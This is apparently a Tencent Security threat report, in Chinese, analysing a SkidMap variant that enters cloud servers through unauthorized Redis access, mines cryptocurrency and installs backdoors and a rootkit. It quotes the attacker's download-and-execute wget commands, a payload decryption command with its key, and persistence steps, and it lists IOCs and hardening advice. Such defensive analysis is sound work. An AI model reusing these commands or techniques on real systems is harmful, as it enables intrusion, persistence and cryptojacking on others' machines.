摘要

- 利用redis未授权访问漏洞入侵云主机;

- 下载门罗币、莱特币、比特币挖矿木马,通过挖矿牟利;

- 添加SSH公钥,以持久化远控失陷主机;

- 下载功能更加复杂的恶意软件包:接受远程指令,清除系统审计日志,安装服务,关闭SELinux降低系统安全性,通过安装Linux内核模块隐藏恶意行为。

一、概述





腾讯安全接到客户求助,称收到腾讯云防火墙告警短信,有攻击者利用Redis未授权访问漏洞攻击云服务器。腾讯安全专家在征得客户同意后对相关告警信息开展溯源调查,判定为SkidMap病毒变种的攻击活动。根据威胁情报数据反查,发现事件影响云主机约数千台,失陷系统均未部署腾讯云原生安全防护产品。受害主机已被攻击者控制沦为矿机,并可能造成机密信息泄露。腾讯安全专家建议政企用户重视挖矿木马入侵活动,积极修复安全漏洞。

图1 腾讯云防火墙检测到威胁发送短信告警

腾讯安全专家在对告警事件进行调查回溯分析,发现客户部署的腾讯云防火墙入侵防御日志存在针对Redis的命令注入攻击记录,如下图所示:

图2 腾讯云防火墙告警中心提示发现Redis未授权访问漏洞命令注入攻击



通过腾讯安图高级威胁溯源系统检索,发现入侵日志信息记录的攻击Payload中包含的域名z.shavsl.com,已被情报标签标识为“SkidMap"。

图3 使用腾讯安图查询威胁情报数据



通过腾讯安全威胁情报平台告警日志筛选检索,发现skidmap通过域名z.shavsl.com进行的攻击活动近几天活跃,此前用来攻击使用的域名为d.powerfwish.com。攻击者随机扫描众多云主机目标,持续利用Redis未授权访问漏洞进行入侵活动。

图4

图5 对部分失陷主机进行分析,发现主机被入侵成功后植入的样本/var/lib/jpeg,已被标记为SkidMap病毒。

图6 腾讯主机安全恶意文件信息标签显示为“SkidMap”



病毒 SkidMap病毒于2019年9月左右被发现,其主要危害为感染肉鸡系统进行挖矿,该病毒的明显特征为通过加载Linux恶意内核模块来隐藏其恶意行为,增加了运维人员排查威胁的难度。 此次SkidMap病毒感染后会下载XMRig(门罗币挖矿木马)、cpuminer(莱特币和比特币挖矿木马),同时写入SSH后门公钥以方便远程登录,然后下载恶意程序包gold8.tar.gz,通过3DES解压后释放多个模块,完成挖矿木马启动、替换pam_unix.so文件留置登陆后门、上传日志到远程服务器,安装远控程序rctl的功能,还会安装Linux内核模块对恶意行为进行隐藏。

图7 SkidMap病毒最新变种的恶意行为



攻击者利用Redis未授权访问漏洞入侵成功后,会在肉鸡系统多处留置后门,同时进行3种数字虚拟币挖矿作业,会对云主机的正常运行产生严重负面影响,腾讯云原生安全产品可以在各个环节对相关威胁进行检测防御。

图8 腾讯云原生安全产品检测防御示意图

腾讯安全专家建议企业安全运维人员对以下条目进行排查和加固: 检查文件:

/tmp/.mimer /var/lib/jpeg /var/lib/ups /usr/bin/telinited

/usr/bin/postcated

/usr/bin/devlinked

/usr/bin/biosdecoded /usr/bin/mountinfo /usr/bin/systemd-logind

检查服务:

/etc/systemd/system/multi-user.target.wants/systemd-logined.service

修复Redis未授权访问漏洞:

1)配置redis.conf修改bind的值,设置其绑定的ip

2)配置redis.conf,找到requirepass,设置密码

二、腾讯安全解决方案

SkidMap病毒变种最新的威胁数据已加入腾讯安全威胁情报,赋能给腾讯全系列安全产品,企业客户通过订阅腾讯安全威胁情报产品,可以让全网所有安全设备同步具备和腾讯安全产品一致的威胁发现、防御和清除能力。 腾讯安全威胁情报中心已查明SkidMap病毒本次攻击活动已影响数千台未部署任何安全防护产品的云主机,腾讯安全专家建议政企机构公有云系统部署腾讯云防火墙、腾讯主机安全(云镜)等产品检测防御相关威胁。 腾讯云防火墙支持检测拦截利用Redis未授权访问漏洞的命令注入型攻击活动。

图9 安全运维人员可以配置腾讯云防火墙的入侵防御功能,将“防护模式”从“观察模式”修改为“拦截模式”,可实现对各类入侵活动自动阻断。

图10 已部署腾讯主机安全(云镜)的企业客户可以通过安全基线管理,检测服务器存在的基线合规风险,并按照相关提示进行修复Redis存在的弱口令风险。

图11

图12 私有云服务器如果部署redis服务器,也需要进行相关检测,修复相关漏洞,及时捕捉黑客入侵行动。推荐企业通过腾讯高级威胁检测系统(御界)对网络流量进行检测分析,可及时发现黑客对企业私有云的攻击活动并进行告警。下图为腾讯高级威胁检测系统(御界)检测到利用Redis未授权访问漏洞发起的恶意攻击活动。

图13

三、详细分析





1.Redis未授权访问漏洞利用



在使用redis应用时如果没有配置好访问策略,会导致攻击者利用弱口令或者空口令直接访问redis应用,并通过该应用直接向系统写入计划任务或者通过写入ssh公钥文件直接远程登录,完全控制服务器。 攻击者通过未授权访问登陆目标服务器,直接写入计划任务

图14 在被攻击服务器/var/spool/cron/root中可以看到如下内容

图15

2.恶意脚本下载挖矿木马





然后从z.shavsl.com返回的bash脚本负责下载Miner和安装木马jpeg: wget -c hxxp://y.shavsl.com/mimer -O/tmp/.mimer && chmod +x /tmp/.mimer && /tmp/.mimer wget -c hxxp://y.shavsl.com/jpeg -O/var/lib/jpeg && chmod +x /var/lib/jpeg && /var/lib/jpeg miner为莱特币和比特币挖矿木马cpuminer,挖矿时使用” sugar”矿池: sugar.softgoldinformation.com:3333,钱包地址: sugar1qakfwlsjt3dma5euvs9ksxh9nsevym8md4lv2ds

图16



图17 同时安装的mountinfo为门罗币挖矿木马xmrig。

图18

挖矿使用矿池:xmr.softgoldinformation.com 钱包: dERojxraJoAHbgPyM3Uo3L2qvb7dcfq1P9HWQPhdp6b1AgzxFfQbXWTeLjtCjzH5aQbMfVrkum4ANQfwfXmbeVqH2JeXMq4zmE

47crZwpezjKEbsAqDiqjj1dwDo1vMBDxoPdB48cXCpBZ4RdYYwyiyb956aBEh3ZQv3i1vSNtZjw89g9zMEXTv9LAD13XHbN

3.Jpeg可执行文件



Jpeg为ELF格式可执行文件,通过UPX壳保护。脱壳后是一个安装程序,负责下载挖矿木马,设置SSH后门以及下载恶意软件包。 AAAAB3NzaC1yc2EAAAADAQABAAABAQCtNw4sDrVPO1dELkT5ag+Wa5ewywgEGC6oQJ7ugP01cUJR+6UVnx6DipvZuqWFAkA9Zm7sJUrY6K430wFv82ZNWkbJOjcf1lhl4++njRt1vxwmTheSecwlDvk5fRf6086rm2HmmdvvsUsvSaowbDD23WNXfI3rAibluVhjNmqcFfLvB5DWO8E42zkq8jk1CWdM95D/mtDzCIrxbg/azBdfsXCU1hP8JvjAgDCkelc7NIesmT6ibG4uqeNg2IWiX/M0YG8T9hWoOHJasTl+Ub+gU34Imz21l9JJ66yQtD0GtgszFJBS4AelNSrVOjHEouR9Bx6AToB515nKJ7NEvGSz root@vps1

添加SSH公钥到/root/.ssh/authorized_keys文件中,以保持对受感染主机的持久化控制。





图19 检查/usr/sbin/setenforc和/etc/selinux/config文件,以判断Linux运行在哪种模式。

图20





4.恶意软件包gold8.tar.gz

下载恶意软件包hxxp://y.shavsl.com/gold8.tar.gz 并通过3DES解密:“dd if=gold8.tar.gz |openssl des3 -d -k go@1992@ld|tar xzf -”



图21 解密后/gold8目录:

图22 /gold8/bin目录









图23 install.sh:安装脚本 rctl.sh:远控安装脚本 clear.sh:清除各类审计日志记录,删除audit审计进程 last.sh:通过wtmpclean清除用户登陆记录 scp、ssh:远控必备的网络组件 mountinfo.org、mountinfo.sugar:挖矿软件 systemd-logind:远控模块,内核模块加载器 systemd-logind.service:服务安装文件 install.sh篡改管理用户登录的系统服务systemd-logind,使用解压出的恶意文件“systemd-logind”替换。

图24

图25



修改ssh配置文件,开启GSSAPI认证。

图26 关闭SELinux。

图27

配置远控软件rctl

图28



尝试安装Linux内核模块/lib/udev/collectd/mcpuinfo.ko。

图29 “systemd-logind”从数据段释放多个恶意程序:

/usr/bin/telinited (MD5:0BED2EBD7C7AFEE2A5E23BAADEC70192)

/usr/bin/postcated (MD5:777F778D1CAFF63D18843CA747FB68FB)

/usr/bin/devlinked (MD5:40688F2D06EEF8AB796B9CEA11AE4870)

/usr/bin/biosdecoded (MD5:E6C2832203FE2A5A6F6F3930C70B8EB3)



1./usr/bin/biosdecoded:使用pam_unix.so文件的恶意版本来获得对计算机的访问权限。

图30

图30

2./usr/bin/devlinked:负责启动挖矿木马/usr/bin/mountinfo并设置其进程PID为超大值。

图31

图32



3./usr/bin/telinited:远控软件rctl,配置文件路径/etc/collectd/rctlcli.ctf,证书公钥路径: /etc/collectd/certs/tctl_ca.crt

图33

rctl证书公钥:

-----BEGIN CERTIFICATE----- MIID1DCCArwCCQDrvzm79oEkYTANBgkqhkiG9w0BAQsFADCBqzELMAkGA1UEBhMCVVMxFDASBgNVBAgMC0xvcyBBbmdlbGVzMRcwFQYDVQQHDA5WZW50dXJhIENvdW50eTEQMA4GA1UECgwHU29mdGFyZTENMAsGA1UECwwEVGVjaDEgMB4GA1UEAwwXc29mdGdvbGRpbmZvcm1hdGlvbi5jb20xKjAoBgkqhkiG9w0BCQEWG21haUBzb2Z0Z29sZGluZm9ybWF0aW9uLmNvbTAeFw0yMTAxMDkxMTUyNDZaFw0zMTAxMDcxMTUyNDZaMIGrMQswCQYDVQQGEwJVUzEUMBIGA1UECAwLTG9zIEFuZ2VsZXMxFzAVBgNVBAcMDlZlbnR1cmEgQ291bnR5MRAwDgYDVQQKDAdTb2Z0YXJlMQ0wCwYDVQQLDARUZWNoMSAwHgYDVQQDDBdzb2Z0Z29sZGluZm9ybWF0aW9uLmNvbTEqMCgGCSqGSIb3DQEJARYbbWFpQHNvZnRnb2xkaW5mb3JtYXRpb24uY29tMIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEA1up0wA6rUAABnSm7VijCRp+I+wrwWkQIJm0lOYgeXMdxYgOaBPyvT1PYdhMXAdd/Xf3j3uCz0td4jy1YJHzT7832KTDX+YHs7IGV1hkfpLVi6uguX9lATlBQmptqW7N6q+5/lL9XYNwlC6+AIIStLFdUgb9YSIjXF4fu8JjkyK7j7FEXFJ2KF4LAPoDtcUBZVo4GqG/rFdL9joPitVbkO0jhK6/UpVtASINeCRJKCQie5yK301PQqMeB3bACPlK7J7a4iwGaYrl7g8LJcCnX4ib6w5D4o41kVUWlo8mgfZRNgNArAcfREyFtvj+kEhWq8vooWs03SQyuo6USIaFDwQIDAQABMA0GCSqGSIb3DQEBCwUAA4IBAQBJzKFXc9IuYcTb4pTgP6s0bu5EIxJ/ZYSGbbJt+z48cZ15Q9T8vEPYZpa8xWmBIZBYiu3iG76jtDt4tXkTYc+sNgfdwtIV2beiZPnRZkF7Il/VaWIBwg6BffYuhJqTTYRelXa1ULbazIqSf0SKGO68RRtH5IhqAaICIyzgPtgvk6sf04Qt2yQmCBIyay0foUylUUJpABWHnx7uLPUP+5nxZUhDiCTEkExZxjA0kZnLLmAWyn92k2UPKsTK3EaVvch1RfX9Ivp2iHSOoyix+lNhNgGOzx/zoHqpLDlVBfTeLr16cUrnawl3pok1JuBX03HE08oH5uKqtYyyXSKN0gZA

-----END CERTIFICATE-----

4./usr/bin/postcated:负责回传日志到log.softgoldinformation.com

图34

四、威胁视角看攻击行为

ATT&CK阶段 行为 侦察 扫描IP端口,确认可攻击目标存开放6379等端口。 资源开发 注册C2服务器,制作shell脚本木马,挖矿木马,远控木马。 初始访问 利用对外开放的Redis服务漏洞攻击,植入恶意Payload执行恶意命令进而入侵系统。 执行 执行恶意命令下载挖矿木马,Linux Rootkit木马,远控木马。 防御逃逸 Linux Rootikit(内核模块加载),关闭SELinux,使用3DES加解密压缩文件。 持久化 安装系统服务,替换pam_unix.so文件,写入SSH后门公钥。 命令与控制 安装远程控制木马rctl。 影响 门罗币矿机不间断的工作,会导致系统CPU负载过大,大量消耗主机CPU资源,严重影响主机正常服务运行,导致主机有系统崩溃风险。

IOCs

MD5

87c786c46774d04ad7b212aaf7beeacb cdedd2b00784ab09a5efece24b567c42 28c9f527333bd7fe69dbecf436f570a6 a63b238d1835044e9e75295bd2a9bd48 3aff24819d8b77ddfeef61788fb7d461 b06c170af77bb5fa4b4b4d1cc7e5d53a a8b94022e6a50a09c8f8fa02df952bb2 be9897b308b09cbc91a5e6c86c4ce524 f4737ca02114fc768a03ef8eb2522624 800509badee79e35ed20604a4a4773f4 fd3592db0ad78f9591a407a1b817c47f d895c2715ce8a07bbc3176881e803d49 0bed2ebd7c7afee2a5e23baadec70192 777f778d1caff63d18843ca747fb68fb 40688f2d06eef8ab796b9cea11ae4870 e6c2832203fe2a5a6f6f3930c70b8eb3

Domain: d.powerofwish.com e.powerofwish.com z.shavsl.com y.shavsl.com

URL: hxxp://d.powerofwish.com/pm.sh hxxp://d.powerofwish.com/pc hxxp://d.powerofwish.com/miner2 hxxp://e.powerofwish.com/.../ups hxxp://e.powerofwish.com/.../cos8.tar.gz hxxp://z.shavsl.com/b hxxp://y.shavsl.com/jpeg hxxp://y.shavsl.com/mimer hxxp://y.shavsl.com/gold8.tar.gz

SSH公钥: AAAAB3NzaC1yc2EAAAADAQABAAABAQCtNw4sDrVPO1dELkT5ag+Wa5ewywgEGC6oQJ7ugP01cUJR+6UVnx6DipvZuqWFAkA9Zm7sJUrY6K430wFv82ZNWkbJOjcf1lhl4++njRt1vxwmTheSecwlDvk5fRf6086rm2HmmdvvsUsvSaowbDD23WNXfI3rAibluVhjNmqcFfLvB5DWO8E42zkq8jk1CWdM95D/mtDzCIrxbg/azBdfsXCU1hP8JvjAgDCkelc7NIesmT6ibG4uqeNg2IWiX/M0YG8T9hWoOHJasTl+Ub+gU34Imz21l9JJ66yQtD0GtgszFJBS4AelNSrVOjHEouR9Bx6AToB515nKJ7NEvGSz root@vps1

门罗币钱包: dERojxraJoAHbgPyM3Uo3L2qvb7dcfq1P9HWQPhdp6b1AgzxFfQbXWTeLjtCjzH5aQbMfVrkum4ANQfwfXmbeVqH2JeXMq4zmE

